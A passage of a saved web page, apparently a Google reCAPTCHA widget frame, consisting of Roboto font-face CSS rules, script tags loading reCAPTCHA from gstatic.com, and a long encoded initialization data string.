U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="e9nks1albUqv8se7WFGFDg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="e9nks1albUqv8se7WFGFDg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="e9nks1albUqv8se7WFGFDg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CrsOswo3DoAXDq8K1wrtyw6d/w4cqw7Q6DCXCrBfDhVMjw5HCpjBCC8OgwoEgwp5BIsKbw6zCn8OIPsK9wojDuA3Cmh3CtjbDlsKaOyUuwp9bWXI4wq7DonokGBvCk8K5EcKXNWrDvMOER8O4aMKmQ1PDliXCrMOFd0smasOAc8KRworDi3/Ds08NwqrDhMO6bcOhw53CsWPDicODw5zDrsKALsOXwqvDoRR7w5ByI8KPw4nDmXdhc23DiDZnw6/CjsKfRsO1w5zDrsKqCMK0w4VxTMOhVsKQIcK7H2wgwplHwpt+woRowpnDhmRswpxRQW3CrkwzwrrDmsOUGTsPf3FMcyLDhMOzwonDoj5Kw4MgHzJJAnBYwrM9W2wSIU0wGk/ChBNpw6nDpyTCncKrw53Cqnx7LnYCwpDDiF3CnsOrw6Zww5Zdw7XDm8KwwoMvWSjCh8K3woYlwoRnwpvCo8KGw4rDoUVXew5ww6xVHWAhVBPDj8KuwrtLYXdGQHM/wq3Co2TDt2zDvTDCuC/DiMK3XjoHw5vDug1+w4XCi8OIPTXDm8OHfcKbwpJnd8Kyw7RFPCTDsH7DtWzDlEpkwqNhw7coX8Kxw6kZwrpBIipIw7XCpgfDgkU/w6lnZDnClsK7ciI2wokyW8OxdsO+wo3DkcKTZ01YwosBwq0dM8OZw4ICDMKhw4thesKRwp19d8OWwowbFcKyB8O5PsK5G8Oid8OyMRfCqsKsw69Bwr/DpDPCgknChsKswrwHZVkWB0fCk8OwwqrDiAzCsMKDfMKQFDscSsKkwo1AEMOfwqkYTMOFwotfW8OlHsOqw4YpM8KJCcOQwq3CmX5Ow4YYX0HDuVPCm8K5wpvDkmY+EijDscODwqo9w4XCscOHw6jDq1rCsgs9Im08D8OxwrRraMOkw43ClsKIX8KbDcKowqYJwp/DgXvCu8K3eFE/[base64]/ClsOmMTxYwqI8w50BHR/DmExLMcOUwoJ8wp/DsS91woN7VsKWZcKDwoPCosKgwpbCuHMIwoJ/wr/CpcOcwqfDmTvDtcO3EMKGwozCghxgDXcyKBnCh8KTwo9Bw5Fawpw9KMKEKMKewrHDkD3CozBew5l9LU3Dn8KRwqVYfm9MIMOPwoYOUcOEZndPw4YBwo0iDQjCv8OPw7zCqcO/[base64]/CvsKaw61DPjTDicKgwr/DrMOQfXHCtlo3wqbDmSk+w7/[base64]/wpldw4TCuWQ+SMKiFcO5IEIjBmJ1JFMkXRDCnEPDsRLDpcKkw70vwoPDvMOmR0ozfyR7wrVUJcO/wo/[base64]/UjPCoMKfw4k6D8KHeMO8SDpEw6RHwpvCoRzCmMK4w4zDn8K0w7vDixoOwpzCj2EMw5LDl8O4SsKiw4DCncK3WnTDgcKoYsKUDsKsw7xxA8OsQH3Dg8KtIwfDrMOPwoTDo8OeGsKGw5jDpU/CssO9esKbw78zCSvDs8OeFsOIwoxDwqFMw4cUT8KXf2FSwpRcw5YqO8KUw7vDpV4vbcO2aQhJwrXDvsOswqEzw54Pw7wDwrjDg8Kxb8OVNsOFwoJdwovCrFTCscOxEXhzYMO9O8KtTBV+Y3rCjsOuXsK7wrVrN8ODwodKwoQPwpEwWMOWwq/DpcOHw7UUIMKkP8OrbxXDq8KbwqHDpMKbwofCmnpjFsKdwr3Dq2sZw7zCvMO8DcOxwrvCksOPWCtPw7vChT1LwoTCkMK3XFUaTcObZhLDv8OSwrXDqQYeHMKiFCnCvcKzLiViZMOQX0V1w6/Cn10Hw7NXCl7CiMOpwobDm8Orw57DlcObccOZw5HCvsKyXMOxw77CsMKlwr/DgwUNA8OAw5PDjMO1wpd/CD44M8OXw5/Cjkcsw4xfwqPDk211w77Dv2bCvMO4w6LDgcORw4HCkcKTXsKQBsO2A8Oqw4B/[base64]/CphIUPMOVKGPDtcKACnzCqUt/YVXDsC3Dk2PDscKFwpltwqtSAwbDtSFIwqfCgMKHw6pgaMKtPSbDtiTDicOkw48EL8OAw6NrQ8OkwoPClMKVw4vDtMKdwoJ6w4oFRcOzwooKwqHCoB5FT8OXw5/[base64]/CkMOEwoIjw6LDpUtdwpd1wrTDpD8HwqLCp3lDwqTCrsKIbC95AcKrw6QzEAzCsEbDr8KIwrEmwrTCjljDqsKxw40JYyI0wpkLw5XDm8K2W8O4wqfDqsKmw5Ihw7TChMO8wpk7NcK/wpQMw4nClS0XDCEyw5TDjXQFw73CisO9BMKRwpdIJMOQdsOIwr4kwpDDm8KzwoDDpR3CkgXDi27DvgfCnMOYdQzCrMO0wp9wOHTDmjbDnm3DkR3CkDBBwpXCqcKMAWAawqkOw7/DgcOBwrMdC8K/d8Kjw4YEwqsoRcO+w4PCgMO1wpptX8OtBTbCpDbDq8K6Q1bCiCIZXMOlwqM4wonCocK3FHDCvh0AZ8K7JMKrJT0Qw4YrEMOqMcOkWcO3wpIuwq0uRMKKw5MlPlVHw5JVE8Kzw51Qwrldwr/[base64]/HsOPTsOKRMKXw5/Du8OnworCkjDChsOrFcOOwqQOImnDpwTCt8Khw6zCmcKZwoHCrkjCicKtwqklRMKVWcK5a1o6w7Vnw7oVVHsyA8OsXyHDmxbCrMO1aw/CgSjDnX8HEsO7wovCrsOxw7Vnw7o8w792ZMOOXsKuSsKjwoQ1e8KEw4QKMBrCq8KAa8KIwrLCrMODMMKvJAjChGVgw59FfCbCgAw5GcKMwr7DujnDkzR0JMO5QEbCtyrCnMOZXcO/wrXDgGIkEMOPFsO8wrsCwr/DkXHCtiUDwrDDi8KmYMO1OcOww5h7w6JFdcOeOjchw5EJUB7DgsKyw4JWBsO1wrXDnVwdJ8OrwrHDp8Ozw4bDihYyd8KRFMKGwpphJlYJwoU4wp/DgsK0wpQ+ejnDhynDq8KewolbwrtDwrvCgiJQI8OVQBdLw6vDk0/[base64]/DsMKee8O4WMO2w5nDl2tFwpFDwpnCujxBC8KRFDBIw6nDryvCisOmfsKRbcOuw4vCtcO5YcKFwojDiMOhwqF3WHxQwpvCh8KRw7ZAfMOTKsKhwp9zIsKVwoZVw6PCssO9fMOdw7LDj8KzCl3DpQLDtcOTw6jCmMKDUH8kH8O9XsOZwoglwq8/CGEXCixrwoTCuFXCp8KBWwvDrXPCixdvZ3jDunI7LsK0WcOzQk3Ctl/DvsKJwqlZwoYQIjzCmsKrw4Y/P37CqibCqXJfGMOIw5/CnzpOw6PCocOsO10fw6nCmcOXZgLCqkwbw6FfLcORU8KTw5XCh2TDscK0wobCgMKOwqVUUsOTwpDCqjEdw4DCnMOnRnTClRY9Q3/CmmfCqsOZw7EycgjDtk/Cq8OzwqALwqjDqlDDtTwNwq3CrA3CocOsOgEgGDDDgCDDkcOlw6HCjcOtbWnDt3nDr8OOcMONw6bCtzVKw60zNsKLbxFpK8Ouw484wqTDvn5SRMKgLDhUw43DkMKYwqXDusK0w4bDvsKSwq4uHsKtw5BAwpbCoMOUA1lLwoPDn8K7wp/DuMKPAcKXwrYwEl1aw4o7w7lQPE54w6I4K8OWwqYkJjbDiS16Q1TCu8Knw7HCmsO0w41AMFjCkTTCsjfCnsOicg3DgQXDpMK9wopewoHDqsKmYMKKwpMhFSJqwqnDssOaSiJ/fMOBZ8OReGnCqcOawrdcPsOEJTEKw4/CgMO8ecOew5/[base64]/CmMOgFsK5F8OTw6/CjsOrKCfClkMxwqzDhsKhw6vCqMOwVlbDlXTDgcKZwq8lMljCksOKw7XDnsKBDsOIwoY4FF/Ch3FhIQ/Di8OgLwPDvWbDnllBwoVABz/Cpgl2w7jCrzhxwojDgcOewofCgUvDhcOSw6wbwrzCjMKlw70zw5ZVwqnDmw/CkcOiPEgMX8KKCi4mFMOMw4DCs8OZw5DCtcK/[base64]/CqkzCi0nCgkpUw7PDpAcMdMOVw7ZlYMKiKyE9BDFCFsOZwrDDr8KQw4HCnsKmesOENUgfLcOXTShOwqvDncKKw4XCk8O3w6slw79ANcOEwrbDnh/DjkYPw6d3w4xPwqHDpWAADUFWwoBdw7fCtMKbbxYldsOkw7MpGmwGwqh/w5tQU1Y/w5rCiVLDpxYbSMKRSRDCtcO+anFDMgPDh8Oqwr/CjyQgVMOCw5DCqzwUJQrDqwTDoXYrwo1LMcKew4vCq8K7Hi0mw4LCrgDCrD50wp0Dw7/CtyIyexhYwp7DgcKybsKsPyXCgX7DisK7wrrDmG5dDcKcaG/Dqi7Dr8O1wrpOHzDCv8K7XAUKJyfDmcOmwqBqw43DhMOJwrbCscOXwoHCtyjCvWUTAD1lw47Cv8OlKRzCnMOiwoM/wonCmcOWwo/[base64]/DgVDCksOMw78YfcObdjk9GsKtw6XDhXHCpMOHXMKCw5nDk8Kqwq0ccTnCg2nDuR0/w6F6wrDDl8K7w5XCuMK+w7TDqQZocsKFeER1ZW7DpGYIwp3Dp33CgmfCqcORw7Nkw6g8EsKlJ8KZXsOmwqphWkjCjcKsw4tjVsKiZB/CrcOqwr/[base64]/GsOuE8KBQyMCSTXDglxFw5HCsMOyw6PCocKgw6fDs8KPwpY3wr3DhxImwoMjDBlVGsO7w4vDgTvCuwfCqQo/w6/CjsOiIkbCpQQ/dFLDq0zCuEAIwrpuw4HDsMKqw7/DsF3DtsKrw57CksOMw7ViOcKtA8OVLyZwMXQfScKmw6lPwp18wpwLw6wpw595w5kDw4jDu8ObLyF0wp9EJyjCoMKcIcKgw5zCncKaNcOBOybDqj/[base64]/DmMODwpMzw7fDssOwcwLDqifCh2vDjlQ4w5rCh34Db1oxK8O3asK2w53CoMKkH8OPwp0BbsOSwp7DncKSw6/DtsOlwp/CgzHCnRLCm0h5HmPDpjXDnizChsO/M8KAfEIHCVrCnMKSEU7Dq8Osw53DqcOmJRZtwr/DlyzDocK/wqB/w4BpE8OVPcOnTMKSBXTDh2nCtsKpIlhpwrRVwpskwrPDnHkBbHI3RcOVw6x6Zy7CsMOEW8K4KcOPw5BHw7bDgwjCgAPCoRPDnMObDcKnWilbBW9hf8KaS8OOF8OCZE8hw4/DtXrDt8KNAcKNwr3DosKwwq8mEsO/wojDuRDDt8KWwp3ClVZtwq8EwqvCpsKvw5/ChHjDuTQOwo7CjsOcw7cpwp3CrBMTwrXClW90K8OvMsOhw6xuw7FIw4/CssOaPTFcw6hxw4LCh3nDuHfDsFTDgUAmw4ZaTsKxWkbDiktBY1YEGsKMwpDDh0ltw6DDoMO4w4nDt1pdIAU0w77CsGfDnkQBCwVEH8OHwocDK8Oaw4/Dsj4jacOgwrTCt8KiQ8ObOcOzw5tMLcORXjQsSsKxw7DCvcKkw7Jjw4MRHFLCmRXDssKrw6/DrMOjcDp7f0FQOGPDuGTCuhrDuRNRwqrCjWDCuCbChcKuw50DwpM2MmFhH8OQw7PClg4OwpXCuxhOwq/[base64]/Cn8KpGGRDwpXDgznCgRrDtw0yaMOXX8KvKBvCpMKFwpbDu8K4WSPCm08KNMOjLcOnwrJ9w7zCscOUEsKXw4rCn3DCtA3CkDIHXMKoCDUww5rDhjJqC8KlwqPCjyTCripWwrwpwoYDJxLCjUbDnRLDpg3DvgHDhxHChcOYwrQ/w5Bdw6DCoGtnwpl5wrjCp2fCvsKdw4zChMOORMOwwrlFIkJrwpLCisKFw71sw7PDr8OMJTbCui7DsknCm8OgYsOCw5U3w6lbwqVrw5AEw5oMw7fDucKseMOGwrjDqsKBY8KIYsKeN8KjK8O3w7jCiHw3w5kKwposwq/DsGDCsH3CllfDnUPDklnCoQQtVXklwqXCiyrDh8OpLzcPFA3Do8KITCDDjRHCng/Ct8K7w6bDrMKNBD/Dih0GwoY+w55twqpnwq5reMKUKmFVAhbCgsKOw6dfw7I2C8OFwoRew73DoFvCp8KobcKnw43DgsOpNcKEw4nCp8OKVcKLcMKYw7rCg8Oxwr8MwoQkwo3Dhy48wpLDmFfDqMKnwpoLw4nCjsKVDnfCrsO+ShTCnH/DuMKTLBfDk8Kww7vDvwctw60qwqJBKsKnU1NV